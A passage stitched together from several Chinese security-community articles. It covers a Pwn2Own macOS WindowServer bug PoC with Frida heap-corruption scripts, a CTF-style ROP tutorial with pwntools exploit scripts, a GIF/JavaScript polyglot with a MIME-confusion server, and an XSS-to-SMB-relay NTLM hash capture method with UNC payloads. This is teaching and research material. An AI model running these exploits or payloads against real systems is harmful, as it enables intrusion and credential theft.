SLPSRegisterForKeyOnConnection = dlsym(handle_SkyLight, "SLPSRegisterForKeyOnConnection");
dlclose(handle_CoreGraphics);
dlclose(handle_SkyLight);
}
int main()
{
int cid = 0;
uint32_t result = 0;
printf("[+] Resolving symbols...\n");
resolve_symbols();
printf("[+] Registering with WindowServer...\n");
NSApplicationLoad();
result = CGSNewConnection(0, &cid);
if(result == 1000)
{
printf("[-] WindowServer not yet initialized... \n");
return 1;
}
ProcessSerialNumber psn;
psn.highLongOfPSN = 1;
psn.lowLongOfPSN = getpid();
printf("[+] Triggering the bug...\n");
uint32_t BUG = 0x80000000 | 0x41414141;
result = SLPSRegisterForKeyOnConnection(cid, &psn, BUG, 1);
return 0;
}
除了完成与WindowServer通信所需的自举操作之外,这个PoC的功能实际上非常简单:只是调用由SkyLight私有框架导出的函数SLPSRegisterForKeyOnConnection(),而该函数中包含一个恶意构造的参数,该参数名为BUG。
当从用户进程调用SLPSRegisterForKeyOnConnection()时,mach_msg将通过machi
IPC发送到WindowServer,其中的消息是由错误处理程序_XRegisterForKey()进行处理的。这是一个我们可以从Safari的沙箱化(但[遭到破坏](https://blog.ret2.io/2018/07/11/pwn2own-2018-jsc-exploit/ "遭到破坏"))的实例中自由调用的API:
Safari和WindowServer之间的Mach IPC的高级描述
如果以非特权用户身份编译和运行该PoC的话,会使作为root级别的系统服务在Safari Sandbox外部运行的WindowServer立即崩溃:
markus-mac-vm:poc user$ clang -framework Foundation -framework Cocoa poc.m -o poc
markus-mac-vm:poc user$ ./poc
[+] Registering with WindowServer...
[+] Resolving symbols...
[+] Triggering the bug...
我们的新PoC导致的崩溃反映了我们在前一篇文章中[重放位翻转](https://blog.ret2.io/2018/07/25/pwn2own-2018-safari-sandbox/#discovery--root-cause-analysis
"重放位翻转")时看到的情况。并且,导致崩溃的越界读取漏洞,在适当条件下可能引发越界写入漏洞。
Process 77180 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BAD_ACCESS (address=0x7fd68940f7d8)
frame #0: 0x00007fff55c6f677 SkyLight`_CGXRegisterForKey + 214
SkyLight`_CGXRegisterForKey:
-> 0x7fff55c6f677 <+214>: mov rax, qword ptr [rcx + 8*r13 + 0x8]
0x7fff55c6f67c <+219>: test rax, rax
0x7fff55c6f67f <+222>: je 0x7fff55c6f6e9 ; <+328>
0x7fff55c6f681 <+224>: xor ecx, ecx
Target 0: (WindowServer) stopped.
在下一节中,我们将讨论使这个WindowServer漏洞难以利用的一些约束因素。
**该漏洞的约束条件**
* * *
乍一看,这个漏洞似乎很适合利用:这是一个相对较浅的错误(易于触发),并可以通过完全处于我们的控制之下的越界索引来提供粗略的写入功能。但是,我们只能做到指定恶意索引,却无法真正控制将要写入的数据:
在攻击者控制的越界索引处可能会写入未知值(r15,ecx)
通过仔细研究完成写操作的代码路径,我们发现它受到以下特性的约束:
1. 写入操作是“粗略的”,因为它是24字节对齐的(例如,index*24)
2. 要想触发写入操作的代码路径,必须满足两个先决条件(约束)
3. 我们几乎无法控制待写入的值
第一个特性(24字节对齐)可以通过以下事实来解释:攻击者控制的索引通常用于索引由六个(未知)结构(大小为24字节)组成的数组。不过,这倒不是什么大问题。
事实证明,第二个特性是最令人头疼的,它要求越界索引周围的内存满足执行写操作的某些限制。下面的伪代码图详细描述了这些约束:
这两个约束使得触发越界写入操作变得非常棘手
该漏洞的第三个特性是,我们无法控制写入目标的值。具体来说,这个代码路径通常用于将堆指针存储到未知结构中。同时,这些代码还会直接在指针字段之后存储一个DWORD,而它恰好是我们连接WindowServer的ConnectionID(CID)。
由于这些限制因素的存在,使得为该漏洞寻找有趣且兼容的破坏目标(对象,分配空间)变得非常棘手。
**内存的破坏方法**
* * *
我们的第一种方法是,考察WindowServer及其沙箱可访问的接口,以寻找这样的对象:可以通过为其分配并“揉捏”内存,从而满足触发写入操作所需的约束条件。经过观察,我们确定了一些候选结构,但它们大多无法提供符合要求的相邻字段来供我们破坏。
通过“揉捏”WindowServer对象的内部状态来满足我们的约束条件(橙色)
实际上,这种做法有误导的嫌疑,因为它在实现必要的约束条件着力过多,而很少关注实际上会被破坏的东西。不久之后,我们就放弃了这种策略,转而采用第二种方法。
第二种方法是建立在这样的假设之上的:借助WindowServer堆风水技术,我们将能够在攻击者控制的分配空间之后直接放上我们感兴趣的任意分配空间,从而满足我们的写代码路径所需的约束条件。在对齐后,相邻的分配空间将如下所示:
仔细将攻击者控制的分配空间与受害者的分配空间对齐
如果能够在内存中找到这个阈值,我们就能用越界写入操作来定位这个模式。一旦在该位置成功触发相应的漏洞,就有机会覆盖WindowServer中任意受害者分配空间("感兴趣的"对象)的前4个(或12个)字节:
使用我们的ConnectionID(CID)来破坏相邻分配空间的第一个DWORD
至此,我们还了解到,macOS用户模式的堆实现是基于[Hoard分配器](https://people.cs.umass.edu/~emery/pubs/berger-asplos2000.pdf
"Hoard分配器")的。在Hoard风格的堆中,分配空间之间并没有堆的元数据。由于在堆上的WindowServer对象将相互刷新,因此,我们的跨块破坏活动会变得更加有趣。
**基于DBI的漏洞利用**
* * *
为了提高搜索我们感兴趣的跨块破坏目标的速度,我们再次转向使用动态二进制插桩(DBI)解决方案。再次利用我们上一篇文章中讨论的进程内[fuzzer](https://blog.ret2.io/2018/07/25/pwn2own-2018-safari-sandbox/#in-process-fuzzing-with-frida
"fuzzer"),我们编写了一个新的插桩脚本来模拟针对随机堆分配的跨块内存破坏过程。
第一步是使用Frida跟踪WindowServer堆的分配情况。其中,我们的malloc/realloc挂钩代码是基于现有的[Gist](https://gist.github.com/n30m1nd/a926931a009e09236b07d7238670ad0a
"Gist")的,并进行了相应的修改,使其记录每个分配空间的地址、大小和调用堆栈:
Interceptor.attach(Module.findExportByName(null, 'malloc'),
{
onEnter: function (args) {
while (lock == "free" || lock == "realloc") { Thread.sleep(0.0001); }
lock = "malloc";
this.m_size = args[0].toInt32();
},
onLeave: function (retval) {
console.log("malloc(" + this.m_size + ") -> " + hexaddr(retval));
allocations[retval] = this.m_size;
var callstack = "\n" + Thread.backtrace(this.context, Backtracer.ACCURATE).map(DebugSymbol.fromAddress).join("\n") + "\n";
callstacks[retval] = callstack;
lock = null;
}
});
同样地,我们也hooked了用来废除我们跟踪的分配空间的引用的free函数:
Interceptor.attach(Module.findExportByName('libSystem.B.dylib', 'free'),
{
onEnter: function (args) {
while (lock == "malloc" || lock == "realloc"){ Thread.sleep(0.0001); }
lock = "free";
this.m_ptr = args[0];
},
onLeave: function (retval) {
console.log("free(" + hexaddr(this.m_ptr) + ")");
delete allocations[this.m_ptr];
lock = null;
}
});
在基本的堆跟踪就位之后,最后一步就是模拟跨块破坏过程。
每隔一段随机的时间(约10秒),我们的插桩脚本将停止针对所有处于活动状态的分配空间的调查,并随机破坏少量前述分配空间的第一个DWORD :
function CorruptRandomAllocations() {
for(var address in allocations) {
var target = ptr(address)
// blacklist certain allocations from being corrupted (unusable crashes)
if(callstacks[target] == undefined) { continue; }
if(callstacks[target].includes("dlopen")) { continue; }
if(callstacks[target].includes("Metal")) { continue; }
// ... more
// only corrupt some allocations
if(Math.floor(Math.random() * 25) != 1) { continue; }
// save the allocation contents before corruption for crash logging
corrupted_contents[target] = hexdump(target, {
offset: 0,
length: allocations[address],
header: true,
ansi: false
});
corrupted_callstacks[target] = callstacks[target]
console.log("Corrupting " + hexaddr(address))
Memory.writeU32(target, 0x4141414F);
}
}
通过随机破坏分配空间的第一个DWORD,我们预计WindowServer就会以新颖和有趣的方式崩溃。现有的模糊测试工具会记录这些崩溃,以及每次运行时我们破坏的分配空间对应的调用堆栈和内容。
在理想情况下,我们希望能找到一个以指针开头的对象或分配空间,可以将指针部分损坏并指向我们控制的数据。通过在某个对象上强制实现一个悬空指针,则有望得到一个新的、具有较少约束条件的原语。
**Tagged Pointer**
* * *
众所周知,如果攻击者完全控制了悬空Objective-C对象内容的话,他们就可以通过Objective-C方法调用实现代码执行。这在[Phrack](http://phrack.org/issues/69/9.html
"Phrack")中已有记载,并且已经被[KEEN](https://keenlab.tencent.com/en/2016/07/28/WindowServer-The-privilege-chameleon-on-macOS-Part-2/ "KEEN")(以及其他人)利用过了。
但是,在一个奇怪而不幸的巧合中,我们发现在模拟的破坏行为模糊测试期间,我们的部分覆盖值(一个WindowServer
ConnectionID)总是设置其最后两位:
在macOS上,总是设置所有mach端口号的最后两位
ConnectionID的最后两位的值似乎是XNU
mach端口创建代码中的屏蔽操作的产物。对于设置的mach端口的最后两位的值,我们至今没有发现它们与已定义的功能有任何关联,所以,我们认为这很可能是一个bug,尽管是无害的。
问题是,在Objective-C/CoreFoundation内部,“指针”的底部位表示它是否应该作为可以解除引用的实际内存指针处理,还是应该作为一个内嵌对象数据的"[Tagged
Pointer](https://www.mikeash.com/pyblog/friday-qa-2012-07-27-lets-build-tagged-pointers.html "Tagged Pointer")”来对待。在使用我们的跨块原语部分破坏Objective-C指针的时候,总是会将其转换为Tagged Pointer:
使用WindowServer ConnectionID部分覆盖Objective-C指针
我们一旦设置了最底部的位,就会从根本上改变Objective-C运行时对“指针”(现在是内联对象)的处理方式。仅这一点就使悬空objc_msgSend()技术无法通过简单的跨块破坏来实现代码执行。
从这时起,我们才开始认识到,这个漏洞利用起来极不稳定。由于没有其他方法可以在不进行对齐的情况下执行写入操作,因此,我们不得不将破坏对象锁定为非CoreFoundation指针。
**HotKey对象**
* * *
回到我们模拟内存破坏“模糊测试”所导致的崩溃,我们发现,WindowServer HotKey对象可以作为跨块破坏目标的候选分配空间。
在macOS上,WindowServer似乎负责管理正在运行的应用程序所注册的热键。在系统内部,WindowServer
HotKey对象是以链接列表的形式进行维护的。HotKey结构的第一个字段,恰好就是指向先前创建的热键(即hotkey->next)的指针。
(lldb) x/30gx 0x7fd186200ba0
0x7fd186200ba0: 0x00007fd15cfa8730 0x00007fd1f7d1f590 \
0x7fd186200bb0: 0x00000000ffffffff 0x0000000000000134 \
0x7fd186200bc0: 0x0000000000000000 0x0000000000000000 +- HotKey object
0x7fd186200bd0: 0x0000000000000001 0x00007fd15cfa8730 /
0x7fd186200be0: 0x0000000000000000 0x00be000043434242 /
通过在攻击者控制的分配空间之后紧跟一个HotKey的分配空间,就能够通过我们的ConnectionID来破坏其hotkey->next指针低位的四个字节。通过堆喷射技术,这些遭到部分破坏的指针就会指向攻击者控制的数据了:
通过破坏HotKey对象的第一个DWORD,可以创建一个指向攻击者控制的数据的悬空指针
最重要的是,SkyLight已经公开了许多用来添加、删除、查看或操作HotKey对象的各个字段的API。利用这些API,我们就能够通过悬空HotKey来“泄漏”数据,或者通过位翻转,以一种更不受约束的方式来进一步破坏WindowServer堆:
众多已公开的WindowServer函数,它们都可以用于HotKey对象
经过一番思考之后,最终确立了一个自认为可行(但复杂)的路径,以便快速实现代码执行,毕竟当时是在参加Pwn2Own大赛。该漏洞利用过程需要借助多次堆喷射、极具风险的跨块堆破坏以及极其精确的位翻转。所以,这条路注定充满了艰难险阻,但我们相信,幸运之神定会眷顾勇者。
**小结**
* * *
在本文中,我们首先提供了相应的POC,并介绍了现有漏洞的限制。接着,介绍用于发现与我们的漏洞兼容的破坏目标的工具和技术,在本文的下篇中,我们将为读者详细介绍为Pwn2Own
2018所开发的漏洞利用程序。 | 社区文章 |
# Linux PWN从入门到熟练
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
最近在复习pwn的一些知识。主要涉及到当堆栈开启了保护的时候,我们不能够直接将shellcode覆盖到堆栈中执行,而需要利用程序其他部分的可执行的小片段来连接成最终的shellcode。此小片段就是gadgets。本文主要通过练习题的方式讲述如何寻找gadgets,如何利用现有的工具来加速自己的pwn的效率。Gadgets的类型和难度也逐步变化。下面带来手把手教你linux
pwn。让你的pwn技术从入门到熟练。练习题的难度逐步加大。
## 第一关
第一关的gadgets较为简单,包含了一个直接可以利用的,可返回shell的函数。我们只要计算好覆盖的偏移,将可返回shell函数的地址覆盖到相应的位置即可以。程序下载:[Pwn1](https://github.com/desword/pwn_execrise/raw/master/pwn_basic_rop/pwn)
我们首先来查看一下该程序的保护情况,发现开启了堆栈保护。即NX enabled。且是32bit的程序。因此需要在32位的linux环境下测试。
这里涉及到一个工具,[chechsec](https://github.com/slimm609/checksec.sh)。该工具专门用来检测程序中受保护的情况,我们可以根据程序受保护的情况来选择对应的pwn策略。
下载以后,直接在命令行中建立符号链接就可以在terminal中直接使用了
sudo ln –sf checksec /usr/bin/checksec
接下来我们利用IDA查看一下程序的源代码:
可以发现漏洞出现在gets里面,gets函数存在缓冲区溢出漏洞,我们可以通过超长的字符串来覆盖缓冲区,从而修改ROP。为了达到这个目的,我们需要首先计算,输入的&s的堆栈地址位置距离堆栈的底部ebp的位置。Ebp的下一个地址,就是记录了返回地址的位置。在32位的程序中,就是ebp+4。其中,Esp是栈顶指针,ebp是栈底指针。Esp
-> ebp, 地址从小到大。小地址栈顶,大地址栈底。
我们有两种方法可以得到s距离返回地址的偏移:徒手计算和利用patternoffset产生字符串。
首先第一种方法,徒手计算。我们利用gdb的辅助工具gef来辅助查看esp地址。
注意,这里需要按照这个辅助工具,[gef](https://github.com/hugsy/gef),该工具会提供更加丰富的调试信息。包括堆栈信息,寄存器信息等。按照完毕之后,使用gdb
–q *.elf执行就可以。
启动的程序之后,我们在上述get函数的位置下断点,即0x080486AE
可以看到 esp 为 0xbfffeed0,ebp为0xbfffef58,同时 s 相对于 esp 的索引为[esp+80h-64h]=
[esp+0x1c]。所以s的地址为 0xbfffeeec,所以 s 相对于 ebp 的偏移为 0x6C(108),所以相对于返回地址的偏移为
0x6c+4(112)。
另外一种方法是利用patternoffset执行来计算。借助到这个工具[patternoffset](https://github.com/desword/shellcode_tools)。下载下来直接作为python脚本使用。利用下面的命令产生字符串到test的文件中:
python patternLocOffset.py -c -l 700 -f test
接着远程IDA挂载调试,在程序的返回位置下断点,即retn的位置。
它会在远程的服务器端等待我的输入
~/ $ ./linux_server
IDA Linux 32-bit remote debug server(ST) v1.22. Hex-Rays (c) 2004-2017
Listening on 0.0.0.0:23946...
=========================================================
[1] Accepting connection from 192.168.110.1...
There is something amazing here, do you know anything?
在这个位置,我就把产生的pattern计算字符串复制进去。(注意,如果这里始终没有让程序停下来让你输入对应的字符串进去的话,就断开ubuntu的server,然后重新连接一下,就会停下来等待我们的字符串输入)
接着,查看程序覆盖的寄存器ebp的内容为0x41366441
再利用offset的脚本计算一下输入的缓冲区地址距离ESP相差多少的字节,相差的是108个字节。ESP之后,存储的就是返回的地址,所以要加上108+4=112字节的偏移。
得到的结果和上面是一致的。
接下来,我们需要找到可以利用的系统调用函数。在IDA中搜索(alt+T)可以利用来的系统sh调用函数:
最后,将需要覆盖的地址0x0804863A填入指定的位置覆盖,在利用pwntools来验证攻击。这里利用到了一个[pwntools](https://github.com/Gallopsled/pwntools)工具。推荐使用基于源代码的安装方式,可以更为方便。
安装方式为:
cd ~
git clone https://github.com/aquynh/capstone
cd capstone
make
make install
cd ~
git clone https://github.com/Gallopsled/pwntools
cd pwntools
python setup.py install
验证:
>>> import pwn
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
>>> pwn.asm("xor eax, eax")
'1xc0'
使用下面的脚本来验证攻击:
from pwn import *
pwn1 = process('./pwn1')
sh = 0x804863a
pwn1.sendline('A' * (112) + p32(target))
pwn1.interactive()
## 第二关
在这一关中,没有可以直接利用的system()函数让我们直接调用了。我们可以学习使用系统调用来进行操作。系统调用的背景知识在[这里](https://en.wikipedia.org/wiki/System_call)。
[Pwn2](https://github.com/desword/pwn_execrise/raw/master/pwn_basic_rop/pwn2)
Syscall的函数调用规范为: execve(“/bin/sh”, 0,0);
它对应的汇编代码为:
pop eax, # 系统调用号载入, execve为0xb
pop ebx, # 第一个参数, /bin/sh的string
pop ecx, # 第二个参数,0
pop edx, # 第三个参数,0
int 0x80, # 执行系统调用
同样的,首先利用工具来查看程序保护情况:
查看程序的代码,发现同样是gets造成的函数溢出。
因此我们这里需要人为的构造了。这里需要用到一个工具,来查到能够控制eax,ebx,ecx,edx。就是[ROPgadget](https://github.com/JonathanSalwan/ROPgadget)。下载之后,直接安装
python setup.py install
就可以使用了。执行命令,来查找对一个的汇编指令:
ROPgadget --binary ret2syscall --only 'pop|ret' | grep "eax"
其中—binary 表示目标二进制的路径,—only 表示只显示指定的汇编语句, grep可以展示想要的寄存器。
针对eax选择,0x080bb196 : pop eax ; ret
针对ebx和ecx选择,0x0806eb91 : pop ecx ; pop ebx ; ret
针对edx,选择,0x0806eb6a : pop edx ; ret
执行命令,筛选int 0x80的系统调用, 选择:0x08049421
ROPgadget --binary ret2syscall --only 'int'
执行命令,筛选字符串,得到:0x080be408
ROPgadget --binary ret2syscall --string '/bin/sh'
这里选择的每一个gadgets都含有ret是为了能够使得程序自动持续的选择堆栈中的指令依次执行。在构造这些gadgets之前,我们通过下面的堆栈指针移动图,来分析一下eip指针的移动,以及对应获取的数据内容。ret指令可以理解成去栈顶的数据作为下次跳转的位置。即,
eip = [esp];
esp = esp+4;
或者简单理解成: pop eip;
上图中,左边显示的堆栈的内容,右边是对应的代码。数字表示的是,运行到特定的汇编指令的时候,esp指针的位置。总结下来,我们通过pop指令来移动esp指针获取数据,比如字符串/bin/sh,我们通过ret指令来同样移动esp指针来获取下一条执行的命令。这样,我们就能够在不需要与堆栈中执行程序的情况下,顺利的控制程序控制流的执行。
最终形成的shellcode利用pwntools的代码为:
#!/usr/bin/env python
from pwn import *
sh = process('./ret2syscall')
pop_eax_ret = 0x080bb196
pop_ecx_ebx_ret = 0x0806eb91
pop_edx_ret = 0x0806eb6a
int_0x80 = 0x08049421
binsh = 0x80be408
payload = flat(
['A' * 112, pop_eax_ret, 0xb, pop_ecx_ebx_ret, 0,binsh, pop_edx_ret,0, int_0x80])
sh.sendline(payload)
sh.interactive()
## 第三关
这一关中,我们主要通过导入函数里面的system(“/bin/sh”)函数来完成调用。
[Pwn3](https://github.com/desword/pwn_execrise/raw/master/pwn_basic_rop/pwn3)
发现它的保护也是类似的。该程序与之前类似,都是在gets函数存在漏洞。
首先查找system函数是否存在,利用IDA查看。
查看导入函数表,发现有system的外部调用函数在列表里面,
从而确定地址为0x08048460。
在利用下面的命令查找”/bin/sh”的字符串,确定了字符串的地址为0x08048720
ROPgadget --binary ret2libc1 --string "/bin/sh"
那么就可以依葫芦画瓢的构造shellcode了。
#!/usr/bin/env python
from pwn import *
sh = process('./ret2libc1')
system_plt = 0x08048460
sh_addr = 0x8048720
payload = flat(['a' * 112, system_plt, 0xabcdabcd, sh_addr])
sh.sendline(payload)
sh.interactive()
这里解释一下,为什么会有4个字节空余的部分。
这里的部分,在正常调用system函数的时候,堆栈位置的system_plt之后的内容为system函数的返回地址,在之后才是新的堆栈的栈顶位置,因此在system_plt和sh_addr之间增加了4个字符来进行填充。
练习题:[pwn4](https://github.com/desword/pwn_execrise/raw/master/pwn_basic_rop/pwn4)
下面留下一道题大家自己练习,该题目中,含有导入函数system(),但是没有了字符串/bin/sh,需要自己想办法获取这个字符串。 | 社区文章 |
# GIF/Javascript Polyglots :滥用GIF、tag和MIME类型成灾
* * *
本文为《[GIF/Javascript Polyglots: Abusing GIFs, tags and MIME types for
evil](https://0x00sec.org/t/gif-javascript-polyglots-abusing-gifs-tags-and-mime-types-for-evil/5088)》的翻译文章。
## 前言
最近,我注意到个正在接管的项目的一个功能,这个功能就是它允许热连接到任意gif图片上并且不用通过把gif导入、修改、保存下来就可以实现为我们所用的目的。既然这个功能如此方便,我猜,它可能并不安全,于是马上就想利用它找些可以导致漏洞方法来测试。最简单也是最明显的方法就是先链接到一张普通图片上,过一会再换成另外一个看上去更平淡无奇的图片。这简直是小儿科哈,是不是?那我们就来搞点事情。这里先剧透下:我确实真的搞事了,但是没想到会搞得那么大动静以至于让它变得“大规模杀伤化”了。
在证明了我可以很容易地从我控制的服务器上交换图像之后,我开始寻找能将可执行文件嵌入到图片中的办法,于是偶然间,我发现了利用polyglots达到目的的方法。关于这点中的polyglot,它是一段允许两种或两种语言以上显示的代码。本文的测试用例中,我们用到的是gif/javascript
polyglot。
## 漏洞挖掘
像往常一样,我一般先去Google上搜下看有没有什么相关结果,或者上IRC问问。我有种预感,之前肯定有人做过这样的测试,所以我就去找相关论文或博文、帖子或者任何引导我发现这方面知识点的文章,很快,我就找到了一些既阐述了攻击原理又讲解了如何构造恶意gif文件的资源。
整个攻击里面最基础部分的实现思路就是用汇编语言写个自动创建gif文件的程序,在gif中填入需要的文件头和文件域信息。通过将宽度设置为10799,这个值原本在ASCII中是个无效码,但是当gif被解析成脚本文件的时候,它被转换后解析成‘/*’ASCII码,也就是javascript注释的开头。当gif被解析成img文件时,浏览器只是将图片渲染的很宽。gif文件内容和文件域就包含在js注释的开头和结尾之间,同时注释在gif文件末尾处就闭合了;而用同样的思路,把要执行的js代码添加到gif文件末尾,这样就可以在gif被解析成脚本的时候执行代码了。下面是我写的自动生成这样的gif代码:(不过本文中参考文献部分,我放了个这个代码的下载链接。)
; a hand-made GIF containing valid JavaScript code
; abusing header to start a JavaScript comment
; inspired by Saumil Shah's Deadly Pixels presentation
; Ange Albertini, BSD Licence 2013
; yamal gifjs.asm -o img.gif
WIDTH equ 10799 ; equivalent to 2f2a, which is '/*' in ASCII, thus starting an opening comment
HEIGTH equ 100 ; just to make it easier to spot
db 'GIF89a'
dw WIDTH, HEIGTH
db 0 ; GCT
db -1 ; background color
db 0 ; default aspect ratio
;db 0fch, 0feh, 0fch
;times COLORS db 0, 0, 0
; no need of Graphic Control Extension
; db 21h, 0f9h
; db GCESIZE ; size
; gce_start:
; db 0 ; transparent background
; dw 0 ; delay for anim
; db 0 ; other transparent
; GCESIZE equ $ - gce_start
; db 0 ; end of GCE
db 02ch ; Image descriptor
dw 0, 0 ; NW corner
dw WIDTH, HEIGTH ; w/h of image
db 0 ; color table
db 2 ; lzw size
;db DATASIZE
;data_start:
; db 00, 01, 04, 04
; DATASIZE equ $ - data_start
db 0
db 3bh ; GIF terminator
; end of the GIF
db '*/' ; closing the comment
db '=1;' ; creating a fake use of that GIF89a string
db 'alert("haxx");'
正如你所看到的,我们在文件末尾就闭合了代码注释、加入了自己的js代码。gif被解析成脚本的时候,解析器会跳过所有和gif相关的部分,仅仅会文件尾处排查下js。
## 漏洞演示
由于当时我脑袋短路了,再加上对产品操作手册上的错误理解,这导致我错误地认为手册上推荐的编译器yasm只能运行在windows上。我把代码丢到yasm编译器和c++编译器上分别运行了很久却还是运行不了之后,这时候我才发现我居然可以直接取源码然后放在自己主机里面运行!这简直太好了!于是现在要运行编译这段代码就是小菜一碟了:
$ yasm ./gifjs.asm -o img.gif
## 漏洞恶意代码执行与EXP
然而不幸地是,写到这个部分,整个事情就发展得让人感到有些悲哀了。为了让它真正发挥出作用,我不得不让代码在某种人为介入的情况下运行,虽然实际上这种可能微乎其微,可是实际情况中也不太可能这么发生(在我看来是这样的),也正因如此,代码要执行的话就要有下面的两条先决条件:
1. GIF文件必须用`<script>`标记后再解析,而不是用`<img>`标记。
2. 必须送误导性的MIME类型。
由此,这两个条件意味着你不大可能在未授权或未受控制的服务器上找得到可以利用的部分,所以最好使用手头上已经控制的服务器,设置上述exp环境条件。
为了执行代码,我写了如下的一小段HTML代码:
This is a test
<img src="img.gif">
<script src="img.gif"></script>
从上可知,上述代码只能可以测试下是否有这个漏洞:将嵌入恶意代码的gif文件解析后显示为图像,然后再将其作为脚本显示。如果你打开浏览器时,界面跳转到本地文件系统中对应的文件去(比如,这里是`/tmp/test.html`),gif就会弹出警告窗口。这样看来是不是就有点意思了?
现在尝试把它上传到图像托管网站,比如Imgur,从网站上链接出去,你就会发现些有趣的事情了。但是又可能什么也不会出现。如果你尝试运行在HTML之上,但直接把链接到imgur的`.gif`文件上,浏览器的控制台上可能会报错,报错内容如下:
Refused to execute script from 'https://i.imgur.com/IXGn93f.gif' because its MIME type ('image/gif') is not executable.
那么看到这里,问题回来了,什么是MIME类型呢?
MIME类型实际上并不比拥有可传参数据的内部属性的标签更加复杂,这些标签通过属性上的数据传输来告诉接收端它接收到的是什么样类型的数据。这使得客户端明白它将如何处理这些数据,告诉客户端,“这只是一个标签而已,而且它是可信任基础上创建的”。既然可信任,而人们通常利用可信任的一系列事务搞事情。好了,现在我们说回到日常习惯安排好的编程上。
我们回到要说的第2点:发送一种误导性的MIME类型来说服浏览器执行你的文件。我们已经知道Imgur不会允许我们这么做,可是我们怎么绕过它实现呢?就我而言,我写了段简单的python脚本:
import SimpleHTTPServer
import SocketServer
PORT = 8000
class Handler(SimpleHTTPServer.SimpleHTTPRequestHandler):
pass
#.gif扩展
Handler.extensions_map['.gif'] = 'application/octet-stream'
httpd = SocketServer.TCPServer(("", PORT), Handler)
print "serving at port", PORT
httpd.serve_forever()
上述代码用了SimpleHTTPServer(Python标准库中有)获取并提供本地目录下的文件目录。默认情况下,SimpleHTTPServer会尝试根据使用的扩展来提供相应且恰当的MIME类型,所以这里我们要稍微修改下让它:把`.gif`的扩展解析成浏览器会执行的`application/octect-stream/`格式。如果我给该html文件命名为`index.html`,我就可以通过点击`http://127.0.0.1:8000/index.html`来获取用浏览器可执行的MIME类型构造出恶意gif文件的服务响应。结果嘛肯定是,我们成功地把js加入到成gif里了。
## 结语
总体上说,它并不是一种新出现的或者是新奇的攻击方式,而且我也不认为这个漏洞将会广为流传。但是这个方法相当的有技巧性,暴露了几个因此会导致漏洞的可信任方面。
本篇文章主要的要点总结列举如下:
1. 浏览器确定文件类型时 _基本上不会根据之前对此文件的类型记录,判定当前文件的类型_ *。充其量,他们会查看扩展和魔术字节来尝试确认下该文件是否为它所声称的文件类型。
2. 因为提供的是gif文件和JS代码块的有效位,所以浏览器要用以前的记录判定类型,对之前文件信息的记录要比现在记录的详细的多,提供更多的信息才行。
3. 浏览器也许有点过于信任MIME类型了。
4. 此攻击漏洞很容易就被利用了,并且很难从你所掌控的站点上检测出来,因为用户无法查看正在运行的js。这之后他们也许会看到某个`.js`的文件正在执行,可是并不能获取到文件,查看文件的内容。因此,这种方法的混淆程度已经达到了3/10。
* _译者注:原文直译为“浏览器确认文件类型时候对实际启发式法(actual heuristics)没有太大作用”,根据实际启发式法的定义为“基于之前的经验去对新事物进行探测”,这里为便于理解,就直接将其含义扩展翻译出来。_
总之,这次挖掘的漏洞有意思,挖掘地很开心,而且用起来还简单方便~。
### 参考文献
<https://ajinabraham.com/blog/bypassing-content-security-policy-with-a-jsgif-polyglot>
[https://gist.githubusercontent.com/ajinabraham/f2a057fb1930f94886a3](https://gist.githubusercontent.com/ajinabraham/f2a057fb1930f94886a3/raw/62b8e455ad62c42222de9059cd0d20c1a79e2cdb/gifjs.asm)
<http://blog.portswigger.net/2016/12/bypassing-csp-using-polyglot-jpegs.html> | 社区文章 |
### 0x00 前言
某日,某位小伙伴在微信上发我一个问题,如何利用已知的存储型XSS漏洞在后渗透测试中扩大战果,如RCE?想来这是个很值得思考的一个问题,故有此文。
### 0x01 分析
首先分析一下问题的题干:
* 存储型XSS
* 后渗透利用
首先整理一下可能的思路:
* 思路一:利用浏览器的漏洞来达到代码执行的效果
* 思路二:利用浏览器的内置功能直接执行系统命令,如:IE的ActiveX
* 思路三:利用XSS获取NTLMhash再结合SMB Relay攻击来渗透内网
思路一的利用成本较高尤其是当下的浏览器想找到一个好用的RCE漏洞不是难么容易,放弃!
思路二的利用局限性很大,尤其是IE的ActiveX功能由于安全性问题默认都是Disable的,放弃!
那么现在就剩下思路三了,当然这也是今天这篇文章想要重点探讨的一个方法。
众所周知,在内网渗透里的一个常见步骤就是获取内网中主机的NTLMhash,从而用来离线破解可能的弱密码或者利用Pass The
Hash攻击,其实还有种方法是[SMB
Relay](https://en.wikipedia.org/wiki/SMBRelay),相关的利用文章有很多,具体可以参考如下,这里就不在赘述。
* <https://blog.skullsecurity.org/2008/ms08-068-preventing-smbrelay-attacks>
那么如何通过XSS来获得NTLMhash呢?
其实原理很简单,Windows系统上只要某个应用可以访问UNC路径下的资源,系统就会默认发送NTLMhash至UNC服务器,比如如下可行的方法:
* <https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/>
* <https://cqureacademy.com/blog/penetration-testing/smb-relay-attack>
* <https://pen-testing.sans.org/blog/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnage-with-python>
因此我们可以使用下面例子来通过XSS获取NTLMhash:
<img src="\\\\<attacker ip>\\smbrelay">
Or
<script src="\\\\<attacker ip>\\smbrelay"/>
然后,我们可以设置好SMB Relay的监听工具并插入上述的XSS payload进入目标服务里,一旦管理员或者任何内网中的用户访问目标服务,XSS
payload就会被执行并将该用户的Windows系统的NTLMhash发送至我们的监听服务器。
最后,通过SMB Relay工具利用获取到的NTLMhash对内网的其他主机发起攻击并可能远程执行任意命令从而最终获得系统控制权。
### 0x02 实验
有了上面的理论分析,接下来就是实验论证可行性了。
准备如下实验机器:
* 目标内网主机A:Windows 7 64位 (10.0.0.5)
* 目标内网主机B:Windows 7 32位 (10.0.0.6)
* 受害者主机C: Windows XP (10.0.0.8)
* 攻击机D:Kali Linux (10.0.0.7)
实验前提:
* 主机C可以远程访问主机A和B的administrative share(即admin$和C$)
* * 对于WORKGROUP中的机器,主机A, B和C的本地管理员组必须同时存在一个相同用户名和密码的账号,且主机C以该账号登陆,另外对于主机A和B需要通过以下方式关闭UAC(适用于Win7及以上操作系统)
REG ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1
* 对于域中的机器,主机A, B和C的本地管理员组必须同时存在一个相同的域账号(一般都是域管理员账号),且主机C以该账号登陆即可
